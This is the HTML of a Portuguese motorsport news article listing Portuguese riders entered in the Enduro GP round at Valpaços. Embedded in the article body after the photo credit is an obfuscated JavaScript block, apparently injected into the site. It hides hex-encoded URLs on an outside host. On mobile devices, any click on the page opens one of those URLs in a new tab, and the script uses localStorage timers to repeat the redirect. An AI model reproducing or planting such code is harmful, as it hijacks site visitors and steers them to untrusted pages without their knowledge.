					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/nacional-enduro/mario-patrao-inicia-temporada-com-vitoria/" aria-label="Read article: Mário Patrão inicia temporada com vitória"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mário Patrão inicia temporada com vitória" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-120x86.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-120x86.jpeg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-350x250.jpeg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-750x536.jpeg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/enduro/nacional-enduro/mario-patrao-inicia-temporada-com-vitoria/">Mário Patrão inicia temporada com vitória</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/enduro/nacional-enduro/mario-patrao-inicia-temporada-com-vitoria/" ><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/" aria-label="Read article: Dakar 2026 em retrospetiva &#8211; Desafio total"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Etapa 7 para Benavides" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/">Dakar 2026 em retrospetiva &#8211; Desafio total</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/" ><i class="fa fa-clock-o"></i> 28 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_309634_0_697b2da008677 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":309634,"include_category":"732,229,17,229,168,23,19,21,18,167,20,22,24,18","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>
<p>Na recém criada Enduro Open World Cup, Portugal faz alinhar 5 pilotos. O &#8220;cabeça de lista&#8221; é, sem dúvida, Gonçalo Reis. O piloto da Gas Gas entrou para a história na Alemanha por ter sido o primeiro vencedor de sempre nesta copa &#8211; conseguirá Reis repetir o feito &#8220;em casa&#8221;?</p>
<p>Em Open 2T, além de Gonçalo Reis também participará João Lourenço, ele que tem estado em destaque nas últimas semanas pelas suas prestações no Nacional de TT. Rodrigo Belchior e Joana Gonçalves alinham na classe Open 4T.</p>
<p>Na categoria Open Senior, Fernando Ferreira vai tentar melhorar o 5º posto obtido em ambos os dias do GP da Alemanha.</p>
<p>Se vai a Valpaços, não só vai poder assistir a um grande espetáculo como deverá estar atento à prestação de todos estes pilotos portugueses:</p>
<blockquote><p>&nbsp;</p></blockquote>
<p># 31 Luis Oliveira (Enduro 2)<br />
# 52 Diogo Ventura (Enduro 2)<br />
# 309 Tomás Clemente (Enduro Youth)<br />
# 334 Rodrigo Luz (Enduro Youth)<br />
# 510 João Lourenço (Open 2T)<br />
# 517 Gonçalo Reis (Open 2T)<br />
# 617 Rodrigo Belchior (Open 4T)<br />
# 676 Joana Gonçalves (Open 4T)<br />
# 715 Fernando Ferreira (Open Senior)</p>
<p>&nbsp;</p>
<p>(Foto: FMP)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/diogo-ventura/" rel="tag">Diogo Ventura</a><a href="https://www.motosport.com.pt/tag/endurogp/" rel="tag">EnduroGP</a><a href="https://www.motosport.com.pt/tag/fernando-ferreira/" rel="tag">Fernando Ferreira</a><a href="https://www.motosport.com.pt/tag/goncalo-reis/" rel="tag">Gonçalo Reis</a><a href="https://www.motosport.com.pt/tag/gp-portugal/" rel="tag">GP Portugal</a><a href="https://www.motosport.com.pt/tag/joana-goncalves/" rel="tag">Joana Gonçalves</a><a href="https://www.motosport.com.pt/tag/joao-lourenco/" rel="tag">João Lourenço</a><a href="https://www.motosport.com.pt/tag/luis-oliveira/" rel="tag">Luis Oliveira</a><a href="https://www.motosport.com.pt/tag/rodrigo-belchior/" rel="tag">Rodrigo Belchior</a><a href="https://www.motosport.com.pt/tag/rodrigo-luz/" rel="tag">Rodrigo Luz</a><a href="https://www.motosport.com.pt/tag/tomas-clemente/" rel="tag">Tomás Clemente</a><a href="https://www.motosport.com.pt/tag/valpacos/" rel="tag">Valpaços</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_309634_1_697b2da24bfdb   " data-unique="jnews_module_309634_1_697b2da24bfdb">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/nacional-enduro/mario-patrao-inicia-temporada-com-vitoria/" aria-label="Read article: Mário Patrão inicia temporada com vitória"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Mário Patrão inicia temporada com vitória" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-750x375.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-750x375.jpeg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-360x180.jpeg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/enduro/nacional-enduro/mario-patrao-inicia-temporada-com-vitoria/">Mário Patrão inicia temporada com vitória</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/enduro/nacional-enduro/mario-patrao-inicia-temporada-com-vitoria/"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/" aria-label="Read article: Dakar 2026 em retrospetiva &#8211; Desafio total"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Etapa 7 para Benavides" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/">Dakar 2026 em retrospetiva &#8211; Desafio total</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/"><i class="fa fa-clock-o"></i> 28 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_309634_1_697b2da24bfdb = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":309634,"include_category":"732,229,17,229,168,23,19,21,18,167,20,22,24,18","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/moto3-john-mcphee-lidera-treino-matinal/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="51" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Moto3: John McPhee lidera treino matinal" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/05/56960553-2159177897491258-7876301453369802752-n.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/05/56960553-2159177897491258-7876301453369802752-n.jpg 960w, https://www.motosport.com.pt/wp-content/uploads/2019/05/56960553-2159177897491258-7876301453369802752-n-300x202.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/05/56960553-2159177897491258-7876301453369802752-n-768x518.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/05/56960553-2159177897491258-7876301453369802752-n-280x189.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/05/56960553-2159177897491258-7876301453369802752-n-600x404.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/moto3-john-mcphee-lidera-treino-matinal/">
                        Moto3: John McPhee lidera treino matinal                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-oliveira-com-arranque-dificil-honda-domina-com-marquez-e-lorenzo/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP: Oliveira com arranque difícil, Honda domina com Márquez e Lorenzo" decoding="async" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/05/279919-miguel-oliveira-ktm-rc16-circuit-of-the-americas-2019-e1556873347266.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-oliveira-com-arranque-dificil-honda-domina-com-marquez-e-lorenzo/">
                        MotoGP: Oliveira com arranque difícil, Honda domina com Márquez e Lorenzo                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_309634_2_697b2da458adf   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
